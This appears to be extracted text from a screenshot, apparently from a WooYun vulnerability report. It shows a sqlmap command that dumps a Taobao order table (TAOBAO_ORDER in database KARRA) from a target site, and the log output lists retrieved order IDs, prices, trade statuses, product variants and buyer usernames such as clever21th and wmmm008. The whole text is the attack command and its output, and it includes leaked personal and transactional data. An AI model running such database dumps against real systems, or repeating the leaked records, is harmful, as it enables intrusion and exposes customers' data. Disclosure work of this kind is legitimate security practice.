 sqlmap - sqlmap.py -r d:\1.txt -D KARRA -T TAOBAO_ORDER --dump
[11:12:03] [INFO] retrieved: http:/
[11:12:06] [INFO] retrieved: 1680.00
[11:12:09] [INFO] retrieved: 0
[11:12:30] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[11:12:33] [INFO] retrieved: NO_REFUND
[11:12:35] [WARNING] possible server trimmed output detected (due to its length
and/or content): 颜色分类:绿色M6" (not a Name)
[11:12:35] [INFO] retrieved: 颜色分类:绿色M6
[11:12:37] [INFO] retrieved: 27717188531
[11:12:39] [INFO] retrieved: AS
[11:12:42] [INFO] retrieved: TRADE_FINISHED
[11:12:43] [INFO] retrieved: 453103231770231
[11:12:45] [WARNING] possible server trimmed output detected (due to its length
and/or content): " (not a Name)
[11:12:45] [INFO] retrieved: (not
[11:12:47] [INFO] retrieved: 100
[11:12:49] [INFO] retrieved: clever21th
[11:12:51] [INFO] retrieved: 50008900
[11:12:52] [INFO] retrieved: 454113388597506
[11:12:54] [INFO] retrieved: 0
[11:12:56] [INFO] retrieved: 1
[11:12:58] [INFO] retrieved: 16308422742
[11:13:00] [INFO] retrieved: 0
[11:13:01] [INFO] retrieved: K14PPL0006K1
[11:13:03] [INFO] retrieved: 680.00
[11:13:06] [WARNING] possible server trimmed output detected (due to its length
and/or content): http:/" (not a Name)
[11:13:06] [INFO] retrieved: http:/
[11:13:07] [INFO] retrieved: 9380.00
[11:13:09] [INFO] retrieved:
[11:13:11] [INFO] retrieved: NO_REFUND
[11:13:13] [WARNING] possible server trimmed output detected (due to its length
and/or content): 颜色分类:军绿色K1" (not a Name)
[11:13:13] [INFO] retrieved: 颜色分类:军绿色K1
[11:13:14] [INFO] retrieved: 23367481505
[11:13:17] [INFO] retrieved:
[11:13:19] [INFO] retrieved: TRADE_CLOSED_BY_TAOBAO
[11:13:21] [INFO] retrieved: 454113388587506
[11:13:23] [WARNING] possible server trimmed output detected (due to its length
and/or content): " (not a Name)
[11:13:23] [INFO] retrieved: (not
[11:13:25] [INFO] retrieved:
[11:13:27] [INFO] retrieved: wmmm008
[11:13:29] [INFO] retrieved: 162104
[11:13:30] [INFO] retrieved: 453103231830231
[11:13:32] [INFO] retrieved: 0
www.wooyun.org
搜狗拼音输入法 半 :